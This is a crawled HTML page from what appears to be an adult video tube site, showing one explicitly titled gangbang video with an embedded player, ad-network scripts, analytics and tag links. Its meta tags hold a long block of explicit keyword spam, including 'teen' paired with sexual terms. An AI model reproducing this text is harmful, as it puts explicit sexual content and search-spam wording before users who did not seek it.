

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/
body_size: 33978
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Crazy Japanese - Mass fucking in a gym" />
<meta property="og:description" content="Crazy Japanese - Mass fucking in a gym" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2023/01/crazy-japanese-mass-fucking-in-a-gym.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Crazy Japanese - Mass fucking in a gym">
<meta name="twitter:description" content="Crazy Japanese - Mass fucking in a gym">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2023/01/crazy-japanese-mass-fucking-in-a-gym.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Crazy Japanese &#8211; Mass fucking in a gym &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Crazy Japanese &#8211; Mass fucking in a gym Comments Feed" href="https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/145004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Insatiable Man And Cum Eating Sperma-Milf Angie &#8211; 21007' href='https://xvmovies.com/gangbang/insatiable-man-and-cum-eating-sperma-milf-angie-21007/' />
<link rel='next' title='Debi Diamond, Edit 2' href='https://xvmovies.com/gangbang/debi-diamond-edit-2/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/gangbang/crazy-japanese-mass-fucking-in-a-gym/" />
<link rel='shortlink' href='https://xvmovies.com/?p=145004' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fgangbang%2Fcrazy-japanese-mass-fucking-in-a-gym%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fgangbang%2Fcrazy-japanese-mass-fucking-in-a-gym%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-145004 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/gangbang/">Gangbang</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Crazy Japanese &#8211; Mass fucking in a gym</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-145004" class="post-145004 post type-post status-publish format-video has-post-thumbnail hentry category-gangbang tag-ass-fuck tag-crazy tag-fucking tag-gym tag-japanese post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Crazy Japanese &#8211; Mass fucking in a gym" />
            <meta itemprop="description" content="Crazy Japanese &#8211; Mass fucking in a gym" />
        <meta itemprop="duration" content="P0DT0H1M39S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2023/01/crazy-japanese-mass-fucking-in-a-gym.jpg" />
            <meta itemprop="embedURL" content="https://xhamster.com/embed/xhSAexT" />
        <meta itemprop="uploadDate" content="2023-01-09T03:42:25+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Crazy Japanese &#8211; Mass fucking in a gym" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Crazy Japanese &#8211; Mass fucking in a gym</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="145004" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="145004" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: January 9, 2023					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/gangbang/" class="label" title="Gangbang"><i class="fa fa-folder-open"></i>Gangbang</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/ass-fuck/" class="label" title="ass fuck"><i class="fa fa-tag"></i>ass fuck</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/crazy/" class="label" title="crazy"><i class="fa fa-tag"></i>crazy</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/fucking/" class="label" title="fucking"><i class="fa fa-tag"></i>fucking</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/gym/" class="label" title="gym"><i class="fa fa-tag"></i>gym</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/japanese/" class="label" title="japanese"><i class="fa fa-tag"></i>japanese</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
